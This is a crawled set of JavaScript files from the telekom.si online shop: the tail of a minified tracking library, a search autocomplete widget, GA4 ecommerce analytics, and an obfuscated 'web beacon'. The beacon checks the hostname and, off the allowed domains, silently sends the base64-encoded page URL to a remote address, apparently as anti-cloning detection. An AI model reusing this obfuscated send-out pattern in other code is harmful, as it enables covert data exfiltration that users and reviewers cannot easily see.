b.apply(d,c)}function e(a){var b=a-z;a-=D;return void 0===z||b>=c||0>b||I&&a>=x}function f(){var a=Date.now();if(e(a))return h(a);var b=a-D;a=c-(a-z);t=setTimeout(f,I?Math.min(a,x-b):a)}function h(a){t=void 0;if(y&&k)return d(a);k=r=void 0;return p}function l(){for(var a=[],b=0;b<arguments.length;b++)a[b]=arguments[b];b=Date.now();var g=e(b);k=a;r=this;z=b;if(g){if(void 0===t)return D=a=z,t=setTimeout(f,c),E?d(a):p;if(I)return t=setTimeout(f,c),d(z)}void 0===t&&(t=setTimeout(f,c));return p}void 0===
c&&(c=0);var k,r,p,t,z,D=0,E=!1,I=!1,y=!0;if("function"!==typeof b)throw new TypeError("Expected a function");if(a){E=!!a.leading;var x=(I="maxWait"in a)?Math.max(+a.maxWait||0,c):x;y="trailing"in a?!!a.trailing:y}l.flush=function(){return void 0===t?p:h(Date.now())};l.pending=function(){return void 0!==t};return l};e.prototype.throttle=function(b,c,a){var d=!0,e=!0;if("function"!==typeof b)throw new TypeError("Expected a function");a&&(d="leading"in a?!!a.leading:d,e="trailing"in a?!!a.trailing:
e);return this.debounce(b,c,{leading:d,trailing:e,maxWait:c})};e.prototype.filterElemsBySelector=function(b,c){for(var a=[],d=0;d<c.length;d++){b instanceof HTMLElement&&b.matches(c[d])&&a.concat(b);for(var e=b.querySelectorAll(c[d]),f=e.length,h=0;h<f;h++)a=a.concat(e[h])}return a};e.prototype.dCi360id=function(b){var c,a,d,e;try{var f=atob(b);return{vid:null!==(a=null===(c=f.match(/vid=([^|)]*)/))||void 0===c?void 0:c[1])&&void 0!==a?a:null,did:null!==(e=null===(d=f.match(/did=([^|)]*)/))||void 0===
d?void 0:d[1])&&void 0!==e?e:null}}catch(n){return{vid:null,did:null}}};e.prototype.eCi360id=function(b,c){try{if(!b&&!c)return"";var a=b&&c?"(vid=".concat(b,"|did=").concat(c,")"):b?"(vid=".concat(b,")"):"(did=".concat(c,")");return btoa(a)}catch(d){return""}};return e}();h.Util=l})($ci360||($ci360={}));
(function(h){var l=new h.Util,e=new h.Bootstrap(l),b=new h.PersistenceService,c=new h.LocalQueue("ciq2_","sessionStorage");c=new h.NetworkService(c,b);var a=new h.EncodingService;a=new h.ParamService(a,l);var d=new h.ConfigService(b,c,a,l),g=new h.SpotService(d,c,l);l=new h.EventService(d,b,c,a,g,l);e.require(d,g);e.createApi(d,a,l,g);d.setEnvironmentAttributes(e.getEnvironmentAttributes());e.setLazyInit(h.lazyInit);e.initialize()})($ci360||($ci360={}));


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.telekom.si/e-trgovina/wro/tseshopcmsaddon_js-9b22aa7ce034c837ddd7a294c2ed6063.js
body_size: 5991
content:

function getParameterByName(name,url){if(!url)url=window.location.href;name=name.replace(/[\[\]]/g,"\\$&");var regex=new RegExp("[?&#]"+name+"(=([^&#]*)|&|#|$)"),results=regex.exec(url);if(!results)return null;if(!results[2])return'';return decodeURIComponent(results[2].replace(/\+/g," "));}
function moreButtonClick(){event.stopPropagation();$("#contextualSearchboxBtn").trigger("click");$('ul.ui-autocomplete').hide();return false;}
function initContextualAutocomplete(){$.widget("custom.contextualAutocomplete",$.ui.autocomplete,{_create:function(){var option=this.element.data("options");this._setOptions({minLength:option.minCharactersBeforeRequest,displayProductImages:option.displayProductImages,delay:option.waitTimeBeforeRequest,autocompleteUrl:option.autocompleteUrl,source:this.source});$.ui.autocomplete.prototype._create.call(this);},_renderMenu:function(ul,items){ul.addClass("dlp-search-results");var self=this;for(i=0;(i<3&&i<items.length);i++){self._renderItem(ul,items[i]);}
ul.append('<li aria-label="m1" onclick="/*gaViews.sendUrl($(\'input#sq\').data(\'views-virtualurl\'));*/moreButtonClick();"><a class="link-more" href="javascript:void(0)">Prikaži vse rezultate</a></li>');},_resizeMenu:function(){var ul=this.menu.element;ul.outerWidth(this.element.outerWidth());},options:{cache:{},focus:function(){return false;},select:function(event,ui){window.location.href=ui.item.url;}},_renderItem:function(ul,item){if(item.type=="autoSuggestion"){var renderHtml="<span class='dlp-search-result-img'></span><a href='"+item.url+"' ><p><strong>"+item.value+"</strong><br></p></a>";return $("<li class='dlp-search-result' aria-label='m2'>").data("item.autocomplete",item).append(renderHtml).appendTo(ul);}
else if(item.type=="productResult"){var renderHtml="<a href='"+item.url+"' >"
if(item.image!=null){renderHtml+="<span class='dlp-search-result-img'><img src='"+item.image+"' alt=''></span>";}
renderHtml+="<p><strong>"+item.brand_name+"</strong><br>";renderHtml+=item.value+"</p>";renderHtml+="</a>";return $("<li class='dlp-search-result' onclick='/*gaViews.sendUrl($(\"input#sq\").data(\"views-virtualurl\"))*/' aria-label='m3'>").data("item.autocomplete",item).append(renderHtml).appendTo(ul);console.log("virtual/dlp-search/product-result/"+item.brand_name+"-"+item.value)}},source:function(request,response){var self=this;var term=request.term.toLowerCase();var autocompleteUrl=window.location.pathname+self.options.autocompleteUrl;var q=getParameterByName('q');if(q){q=(q.indexOf('v-prodaji:ne')!=-1?':datum-padajoce:v-prodaji:ne':':datum-padajoce:v-prodaji:da');}else{q=':datum-padajoce:v-prodaji:da';}
$.getJSON(autocompleteUrl,{sq:request.term,q:q},function(data){var autoSearchData=[];if(data.suggestions!=null){$.each(data.suggestions,function(i,obj){autoSearchData.push({value:obj.term,url:ACC.config.encodedContextPath+"?sq="+obj.term+"&q="+q,type:"autoSuggestion"});});}
if(data.products!=null){$.each(data.products,function(i,obj){autoSearchData.push({value:obj.displayName,code:obj.code,desc:obj.description,brand_name:obj.brandName,url:ACC.config.encodedContextPath+obj.url,price:obj.price?obj.price.formattedValue:null,type:"productResult",image:(obj.primaryImage!=null&&self.options.displayProductImages)?obj.primaryImage.url:null});});}
return response(autoSearchData);});}});$ContextualSearch=$(".sq");if($ContextualSearch.length>0){$ContextualSearch.contextualAutocomplete()}}
function initContextualAutocompleteForServicePlan(){$.widget("custom.contextualAutocompleteForServicePlan",$.ui.autocomplete,{_create:function(){var option=this.element.data("options");this._setOptions({minLength:option.minCharactersBeforeRequest,displayProductImages:option.displayProductImages,delay:option.waitTimeBeforeRequest,autocompleteUrl:option.autocompleteUrl,source:this.source});$.ui.autocomplete.prototype._create.call(this);},_renderMenu:function(ul,items){ul.addClass("dlp-search-results");var self=this;for(i=0;(i<3&&i<items.length);i++){self._renderItem(ul,items[i]);}
ul.append('<li aria-label="m4" onclick="/*gaViews.sendUrl($(\'input#sq\').data(\'views-virtualurl\'));*/moreButtonClick();"><a class="link-more" href="javascript:void(0)">Prikaži vse rezultate</a></li>');},_resizeMenu:function(){var ul=this.menu.element;ul.outerWidth(this.element.outerWidth());},options:{cache:{},focus:function(){return false;},select:function(event,ui){window.location.href=ui.item.url;}},_renderItem:function(ul,item){if(item.type=="autoSuggestion"){var renderHtml="<span class='dlp-search-result-img'></span><a href='"+item.url+"' ><p><strong>"+item.value+"</strong><br></p></a>";return $("<li class='dlp-search-result' aria-label='m5'>").data("item.autocomplete",item).append(renderHtml).appendTo(ul);}
else if(item.type=="servicePlanResult"){var renderHtml="<a href='"+item.url+"' >";renderHtml+="<p><strong>"+item.value+"</strong><br>";if(item.icons){$.each(item.icons,function(i,obj){if(obj&&obj.icon){renderHtml+="<span class='ico' aria-hidden='true' data-icon3='"+obj.icon.substring(0,1)+"'></span>";}});}
renderHtml+="</p></a>";return $("<li class='dlp-search-result' onclick='/*gaViews.sendUrl($(\"input#sq\").data(\"views-virtualurl\"))*/' aria-label='m6'>").data("item.autocomplete",item).append(renderHtml).appendTo(ul);}},source:function(request,response){var self=this;var term=request.term.toLowerCase();var autocompleteUrl=window.location.pathname+self.options.autocompleteUrl;var q=getParameterByName('q');if(q){q=':datum-padajoce';}else{q=':datum-padajoce';}
$.getJSON(autocompleteUrl,{sq:request.term,q:q},function(data){var autoSearchData=[];if(data.suggestions!=null){$.each(data.suggestions,function(i,obj){autoSearchData.push({value:obj.term,url:ACC.config.encodedContextPath+"?sq="+obj.term+"&q="+q,type:"autoSuggestion"});});}
if(data.products!=null){$.each(data.products,function(i,obj){autoSearchData.push({value:obj.title,icons:obj.icons,url:ACC.config.encodedContextPath+obj.url,type:"servicePlanResult"});});}
return response(autoSearchData);});}});$ContextualSearch=$(".sq");if($ContextualSearch.length>0){$ContextualSearch.contextualAutocompleteForServicePlan()}};

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.telekom.si/_ui/tseshop/common/js/custom-analytics.js
body_size: 9737
content:
// advanced tracking start

// Enhanced ecommerce analitika
if (analytics_EEC_enabled) {
	var EEC = {
		items: [],
		cartEntryProducts: [],
		deliveryMode: undefined,
		paymentMode: undefined,
		funnelType: undefined,
		coupon: undefined,
		lastSentObjectDDP: undefined,
		ddpDisabled: false,

		event_items: function () {
			window.dataLayer.push({'ecommerce': null, 'event_params': null});
			window.dataLayer.push({
				'event': 'GA4_event_EEC_RO',
				'event_params': {
                    'gtm_name': 'EEC_view_item_list'
                },
				'ecommerce': {
					'currency': 'EUR',
					'items': this.items
				}
			});
			this.items = [];
		},

		pushItem: function (item) {
			this.items.push(item);
		},

		pushCartEntryProduct: function (product) {
			this.cartEntryProducts.push(product);
		},

		event_product_click: function (obj) {
			window.dataLayer.push({'ecommerce': null, 'event_params': null});
			window.dataLayer.push({
				'event': 'GA4_event_EEC_RO',
				'event_params': {
                    'gtm_name': 'EEC_select_item'
                },
				'ecommerce': {
					'currency': 'EUR',
                    'items': [{
                        'item_id': obj.id,
                        'item_name': obj.name,
                        'item_brand': obj.brand,
                        'item_category': obj.category,
                        'item_category2': obj.category2,
                        'item_category3': obj.category3,
                        'item_category4': obj.category4,
                        'item_category5': obj.category5,
                        'item_variant': obj.variant,
                        'price': obj.price,
                        'product_gross_price': obj.metric1,
                        'product_regular_price': obj.metric2,
                        'product_discount_price': obj.metric3,
                        'item_list_name': obj.list,
                        'index': obj.position
                    }]
				}
			});
		},

		event_product_details: function (obj) {
			if (typeof this.lastSentObjectDDP !== "undefined" && JSON.stringify(obj) === JSON.stringify(this.lastSentObjectDDP)) {
				return;
			}
			window.dataLayer.push({'ecommerce': null, 'event_params': null});
			window.dataLayer.push({
				'event': 'GA4_event_EEC_RO',
				'event_params': {
                    'gtm_name': 'EEC_view_item'
                },
				'ecommerce': {
					'currency': 'EUR',
					'items': [
						{
							'item_id': obj.id,
							'item_name': obj.name,
							'item_brand': obj.brand,
							'item_category': obj.category,
                            'item_category2': obj.category2,
                            'item_category3': obj.category3,
                            'item_category4': obj.category4,
                            'item_category5': obj.category5,
							'item_variant':  obj.variant,
							'price': obj.price,
							'product_gross_price': obj.metric1,
                            'product_regular_price': obj.metric2,
                            'product_discount_price': obj.metric3,
						}
					]
				}
			});
			this.lastSentObjectDDP = obj;
		},

		event_add_to_cart: function (obj) {
			window.dataLayer.push({'ecommerce': null, 'event_params': null});
			window.dataLayer.push({
				'event': 'GA4_event_EEC_RO',
				'event_params': {
                    'gtm_name': 'EEC_add_to_cart'
                },
				'ecommerce': {
					'currency': 'EUR',
					'items': [
                        {
                            'item_id': obj.id,
                            'item_name': obj.name,
                            'item_brand': obj.brand,
                            'item_category': obj.category,
                            'item_category2': obj.category2,
                            'item_category3': obj.category3,
                            'item_category4': obj.category4,
                            'item_category5': obj.category5,
                            'item_variant':  obj.variant,
                            'price': obj.price,
                            'product_gross_price': obj.metric1,
                            'product_regular_price': obj.metric2,
                            'product_discount_price': obj.metric3,
                            'quantity': obj.quantity
                        }
                    ]
				}
			});
		},

		event_remove_from_cart: function (obj) {
			window.dataLayer.push({'ecommerce': null, 'event_params': null});
			window.dataLayer.push({
				'event': 'GA4_event_EEC_RO',
				'event_params': {
                    'gtm_name': 'EEC_remove_from_cart'
                },
				'ecommerce': {
					'currency': 'EUR',
					'items': [
                        {
                            'item_id': obj.id,
                            'item_name': obj.name,
                            'item_brand': obj.brand,
                            'item_category': obj.category,
                            'item_category2': obj.category2,
                            'item_category3': obj.category3,
                            'item_category4': obj.category4,
                            'item_category5': obj.category5,
                            'item_variant':  obj.variant,
                            'price': obj.price,
                            'product_gross_price': obj.metric1,
                            'product_regular_price': obj.metric2,
                            'product_discount_price': obj.metric3,
                            'quantity': obj.quantity
                        }
                    ]
				}
			});
		},

		event_cart_page: function () {
			window.dataLayer.push({'ecommerce': null, 'event_params': null});
			window.dataLayer.push({
				'event': 'GA4_event_EEC_RO',
				'event_params': {
                    'gtm_name': 'EEC_view_cart',
                    'checkout_funnel_name': this.funnelType,
                    'checkout_funnel_step_num': '1',
                    'checkout_funnel_step_name': 'Cart view'
                },
				'ecommerce': {
					'currency': 'EUR',
					'coupon': this.coupon,
					'items': this.cartEntryProducts
				}
			});
			this.cartEntryProducts = [];
		},

		event_delivery_page: function () {
			window.dataLayer.push({'ecommerce': null, 'event_params': null});
			window.dataLayer.push({
				'event': 'GA4_event_EEC_RO',
				'event_params': {
                    'gtm_name': 'EEC_add_shipping_info',
                    'checkout_funnel_name': this.funnelType,
                    'checkout_funnel_step_num': '2',
                    'checkout_funnel_step_name': 'Add shipping info'
                },
				'ecommerce': {
					'currency': 'EUR',
					'coupon': this.coupon,
					'shipping_tier': this.deliveryMode,
					'items': this.cartEntryProducts
				}
			});
		},

		event_delivery_mode_change: function (deliveryOption) {
			window.dataLayer.push({'ecommerce': null, 'event_params': null});
			window.dataLayer.push({
				'event': 'GA4_event_EEC_RO',
				'event_params': {
                    'gtm_name': 'EEC_add_shipping_info',
                    'checkout_funnel_name': this.funnelType,
                    'checkout_funnel_step_num': '2',
                    'checkout_funnel_step_name': 'Add shipping info'
                },
				'ecommerce': {
                    'currency': 'EUR',
                    'coupon': this.coupon,
                    'shipping_tier': deliveryOption,
                    'items': this.cartEntryProducts
				}
			});
		},

		event_payment_page: function () {
			window.dataLayer.push({'ecommerce': null, 'event_params': null});
			window.dataLayer.push({
                'event': 'GA4_event_EEC_RO',
                'event_params': {
                    'gtm_name': 'EEC_add_payment_info',
                    'checkout_funnel_name': this.funnelType,
                    'checkout_funnel_step_num': '3',
                    'checkout_funnel_step_name': 'Add payment info'
                },
                'ecommerce': {
                    'currency': 'EUR',
                    'coupon': this.coupon,
                    'payment_type': this.paymentMode,
                    'items': this.cartEntryProducts
                }
			});
		},

		event_payment_mode_change: function (paymentMode) {
			window.dataLayer.push({'ecommerce': null, 'event_params': null});
			window.dataLayer.push({
                'event': 'GA4_event_EEC_RO',
                'event_params': {
                    'gtm_name': 'EEC_add_payment_info',
                    'checkout_funnel_name': this.funnelType,
                    'checkout_funnel_step_num': '3',
                    'checkout_funnel_step_name': 'Add payment info'
                },
                'ecommerce': {
                    'currency': 'EUR',
                    'coupon': this.coupon,
                    'payment_type': paymentMode,
                    'items': this.cartEntryProducts
                }
			});
		},

		event_thank_you_page: function (obj) {
			window.dataLayer.push({'ecommerce': null, 'event_params': null});
			window.dataLayer.push({
				'event': 'GA4_event_EEC_RO',
				'event_params': {
                    'gtm_name': 'EEC_purchase',
                    'checkout_funnel_name': this.funnelType,
                    'shipping_option': this.deliveryMode,
                    'payment_option': this.paymentMode,
                    'anex_used': obj.dimension6,
                    'gross_transaction_revenue': obj.metric4,
                    'credit_points_used': obj.metric5
                },
				'ecommerce': {
					'currencyCode': 'EUR',
					'transaction_id': obj.id,
					'value': obj.value,
                    'tax': obj.tax,
                    'shipping': obj.shipping,
                    'coupon': obj.coupon,
                    'affiliation': 'Telekom Eshop',
					'items': this.cartEntryProducts
				}
			});
		},
	}
}

// Enhanced ecommerce analitika end

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.telekom.si/_ui/tseshop/common/js/web_beacon_telekom_obfuscated.js
body_size: 6869
content:
var a0_0x2dc058=a0_0x27bf,a0_0x5d9068=a0_0x468a,a0_0xa7d0cd=a0_0x44d4;(function(_0x4d6d6e,_0x19826b){var a0_0x20009b={_0x1c01f1:0x218,_0x1dfc16:0x20e,_0x112330:0x1ff,_0x16e93e:0x213,_0x70f584:0x212,_0x2b2b95:'y2ql',_0x1de9ce:0x1f6,_0x24bf61:0x1f9,_0x11c427:'*8XT',_0x32d824:0x1ec,_0x1a9957:'#6sZ',_0x1c4e68:0x1ed},_0x3506a7=a0_0x468a,_0x494bfe=a0_0x27bf,_0x34bff0=a0_0x44d4,_0x10a96c=_0x4d6d6e();while(!![]){try{var _0xabcc55=parseInt(_0x34bff0(a0_0x20009b._0x1c01f1))/0x1*(-parseInt(_0x494bfe(a0_0x20009b._0x1dfc16))/0x2)+-parseInt(_0x34bff0(a0_0x20009b._0x112330))/0x3+-parseInt(_0x34bff0(a0_0x20009b._0x16e93e))/0x4+-parseInt(_0x3506a7(a0_0x20009b._0x70f584,a0_0x20009b._0x2b2b95))/0x5+-parseInt(_0x494bfe(a0_0x20009b._0x1de9ce))/0x6+parseInt(_0x3506a7(a0_0x20009b._0x24bf61,a0_0x20009b._0x11c427))/0x7+-parseInt(_0x3506a7(a0_0x20009b._0x32d824,a0_0x20009b._0x1a9957))/0x8*(-parseInt(_0x34bff0(a0_0x20009b._0x1c4e68))/0x9);if(_0xabcc55===_0x19826b)break;else _0x10a96c['push'](_0x10a96c['shift']());}catch(_0x303816){_0x10a96c['push'](_0x10a96c['shift']());}}}(a0_0x2d0d,0x7b436));function a0_0x468a(_0x328e01,_0x35752c){var _0x2d0d4f=a0_0x2d0d();return a0_0x468a=function(_0x27bfdc,_0x54e3eb){_0x27bfdc=_0x27bfdc-0x1eb;var _0x19a5b8=_0x2d0d4f[_0x27bfdc];if(a0_0x468a['jSPzMg']===undefined){var _0x5ab39b=function(_0x321f2b){var _0x30ba3c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x164cf2='',_0x2eb2dd='';for(var _0x3bfb17=0x0,_0x5d8fe0,_0x468aa9,_0x134313=0x0;_0x468aa9=_0x321f2b['charAt'](_0x134313++);~_0x468aa9&&(_0x5d8fe0=_0x3bfb17%0x4?_0x5d8fe0*0x40+_0x468aa9:_0x468aa9,_0x3bfb17++%0x4)?_0x164cf2+=String['fromCharCode'](0xff&_0x5d8fe0>>(-0x2*_0x3bfb17&0x6)):0x0){_0x468aa9=_0x30ba3c['indexOf'](_0x468aa9);}for(var _0x366bef=0x0,_0x28cfaf=_0x164cf2['length'];_0x366bef<_0x28cfaf;_0x366bef++){_0x2eb2dd+='%'+('00'+_0x164cf2['charCodeAt'](_0x366bef)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2eb2dd);};var _0x44d441=function(_0x50c6e0,_0x5006e7){var _0x205dad=[],_0xeb4237=0x0,_0x4d8d55,_0x1f5578='';_0x50c6e0=_0x5ab39b(_0x50c6e0);var _0x486c0b;for(_0x486c0b=0x0;_0x486c0b<0x100;_0x486c0b++){_0x205dad[_0x486c0b]=_0x486c0b;}for(_0x486c0b=0x0;_0x486c0b<0x100;_0x486c0b++){_0xeb4237=(_0xeb4237+_0x205dad[_0x486c0b]+_0x5006e7['charCodeAt'](_0x486c0b%_0x5006e7['length']))%0x100,_0x4d8d55=_0x205dad[_0x486c0b],_0x205dad[_0x486c0b]=_0x205dad[_0xeb4237],_0x205dad[_0xeb4237]=_0x4d8d55;}_0x486c0b=0x0,_0xeb4237=0x0;for(var _0x23883c=0x0;_0x23883c<_0x50c6e0['length'];_0x23883c++){_0x486c0b=(_0x486c0b+0x1)%0x100,_0xeb4237=(_0xeb4237+_0x205dad[_0x486c0b])%0x100,_0x4d8d55=_0x205dad[_0x486c0b],_0x205dad[_0x486c0b]=_0x205dad[_0xeb4237],_0x205dad[_0xeb4237]=_0x4d8d55,_0x1f5578+=String['fromCharCode'](_0x50c6e0['charCodeAt'](_0x23883c)^_0x205dad[(_0x205dad[_0x486c0b]+_0x205dad[_0xeb4237])%0x100]);}return _0x1f5578;};a0_0x468a['NfQKXb']=_0x44d441,_0x328e01=arguments,a0_0x468a['jSPzMg']=!![];}var _0x8081e1=_0x2d0d4f[0x0],_0x321b8a=_0x27bfdc+_0x8081e1,_0x14986b=_0x328e01[_0x321b8a];return!_0x14986b?(a0_0x468a['jZeTGo']===undefined&&(a0_0x468a['jZeTGo']=!![]),_0x19a5b8=a0_0x468a['NfQKXb'](_0x19a5b8,_0x54e3eb),_0x328e01[_0x321b8a]=_0x19a5b8):_0x19a5b8=_0x14986b,_0x19a5b8;},a0_0x468a(_0x328e01,_0x35752c);}function a0_0x27bf(_0x328e01,_0x35752c){var _0x2d0d4f=a0_0x2d0d();return a0_0x27bf=function(_0x27bfdc,_0x54e3eb){_0x27bfdc=_0x27bfdc-0x1eb;var _0x19a5b8=_0x2d0d4f[_0x27bfdc];return _0x19a5b8;},a0_0x27bf(_0x328e01,_0x35752c);}function a0_0xeb4237(){var a0_0x3e4661={_0x190a3d:0x1f3,_0xa24290:'^jjp',_0xf9a4b0:0x1f0,_0x58ee6d:0x1f5,_0x16c0b3:'ZD$l',_0x326715:0x21b,_0x1b65e5:'6FDt',_0x32d17d:0x1f2,_0x16c55c:0x21a,_0x1ea8de:'2![X',_0x3e47c0:0x1fd,_0x3d4b34:')6TR',_0x3c0847:0x1fa,_0x41a81f:'Etw^',_0x390333:0x1f7,_0x57d12d:0x1fe},a0_0x150f0c={_0x98acad:0x1f4},_0x568051=a0_0x44d4,_0x1fdec0=a0_0x27bf,_0x50b1ba=a0_0x468a;return[_0x50b1ba(a0_0x3e4661._0x190a3d,a0_0x3e4661._0xa24290)+_0x1fdec0(a0_0x3e4661._0xf9a4b0)+_0x50b1ba(a0_0x3e4661._0x58ee6d,a0_0x3e4661._0x16c0b3)+'i',_0x50b1ba(a0_0x3e4661._0x326715,a0_0x3e4661._0x1b65e5)+_0x1fdec0(a0_0x3e4661._0x32d17d)+_0x50b1ba(a0_0x3e4661._0x16c55c,a0_0x3e4661._0x1ea8de),_0x50b1ba(a0_0x3e4661._0x3e47c0,a0_0x3e4661._0x3d4b34)+_0x50b1ba(a0_0x3e4661._0x3c0847,a0_0x3e4661._0x41a81f)+'i'][_0x568051(a0_0x3e4661._0x390333)](function(_0x486c0b){var _0x4f559c=_0x568051;return new RegExp('^(.'+_0x4f559c(0x20b)+')?'+_0x486c0b+'$','i');})[_0x1fdec0(a0_0x3e4661._0x57d12d)+'e'](function(_0x23883c){var _0x998e8d=_0x568051;return _0x23883c['tes'+'t'](location['hos'+_0x998e8d(a0_0x150f0c._0x98acad)+'me']);});}function a0_0x44d4(_0x328e01,_0x35752c){var _0x2d0d4f=a0_0x2d0d();return a0_0x44d4=function(_0x27bfdc,_0x54e3eb){_0x27bfdc=_0x27bfdc-0x1eb;var _0x19a5b8=_0x2d0d4f[_0x27bfdc];if(a0_0x44d4['CBVOyh']===undefined){var _0x5ab39b=function(_0x44d441){var _0x321f2b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x30ba3c='',_0x164cf2='';for(var _0x2eb2dd=0x0,_0x3bfb17,_0x5d8fe0,_0x468aa9=0x0;_0x5d8fe0=_0x44d441['charAt'](_0x468aa9++);~_0x5d8fe0&&(_0x3bfb17=_0x2eb2dd%0x4?_0x3bfb17*0x40+_0x5d8fe0:_0x5d8fe0,_0x2eb2dd++%0x4)?_0x30ba3c+=String['fromCharCode'](0xff&_0x3bfb17>>(-0x2*_0x2eb2dd&0x6)):0x0){_0x5d8fe0=_0x321f2b['indexOf'](_0x5d8fe0);}for(var _0x134313=0x0,_0x366bef=_0x30ba3c['length'];_0x134313<_0x366bef;_0x134313++){_0x164cf2+='%'+('00'+_0x30ba3c['charCodeAt'](_0x134313)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x164cf2);};a0_0x44d4['OgtplL']=_0x5ab39b,_0x328e01=arguments,a0_0x44d4['CBVOyh']=!![];}var _0x8081e1=_0x2d0d4f[0x0],_0x321b8a=_0x27bfdc+_0x8081e1,_0x14986b=_0x328e01[_0x321b8a];return!_0x14986b?(_0x19a5b8=a0_0x44d4['OgtplL'](_0x19a5b8),_0x328e01[_0x321b8a]=_0x19a5b8):_0x19a5b8=_0x14986b,_0x19a5b8;},a0_0x44d4(_0x328e01,_0x35752c);}function a0_0x2d0d(){var _0x388f7d=['eta','y21p','Dg5H','D8kYCa','3928248WpmQIc','BwfW','fa1','eaBdTZRdSSkbD0NdQSocWPlcN0y','W68+WPG','BwfN','1905335nKTTuM','W6CXW6a','som','mtmWndmXowT2wfLeBW','WOHBW50','zJCT','Bs9P','zZ9S','7zk','k3Kh','zgjM','.pn','w8oiWQm','AhjL','W5qfW4y','kLWU','nmo/Ba','WRFcINW','474AEYntf','Chm6','24726573YeUovD','//a','hhVcUarhWROnWPdcTmkwfmoaaW','mJmXnJK5nMPIB1PpCW','170','3915009tgzoLi','2316996jboZOs','1304319kvXYDo','mZe3m25uvKLora','zdeY','W6xdQSkM','pmoeW74','mgnH','mZKYodi0ofDWBvfjyW','WRRcKa86W5rUAq','mJq3mJy1nZnzzvvVDKq','2cb','FSoCWRpcThNcM8kW','eko','ad9'];a0_0x2d0d=function(){return _0x388f7d;};return a0_0x2d0d();}if(!a0_0xeb4237()){var a0_0x4d8d55=btoa(location[a0_0xa7d0cd(0x209)+'f']),a0_0x1f5578=new Image();a0_0x1f5578[a0_0x5d9068(0x20d,'5FSe')]='htt'+a0_0xa7d0cd(0x20f)+a0_0x2dc058(0x211)+a0_0x2dc058(0x204)+a0_0x5d9068(0x20c,'ZD$l')+a0_0xa7d0cd(0x202)+a0_0xa7d0cd(0x1fb)+a0_0x5d9068(0x20a,'(^GX')+(a0_0x2dc058(0x214)+a0_0x2dc058(0x1f1)+a0_0xa7d0cd(0x201)+a0_0xa7d0cd(0x206)+a0_0x5d9068(0x200,'(^GX')+a0_0x2dc058(0x1f8)+'-82'+a0_0x5d9068(0x205,'d9Va')+a0_0x2dc058(0x1ee)+a0_0xa7d0cd(0x219)+a0_0x5d9068(0x208,'bsxm')+a0_0xa7d0cd(0x21c)+a0_0x2dc058(0x207)+a0_0xa7d0cd(0x203)+'=')+encodeURI(a0_0x4d8d55);}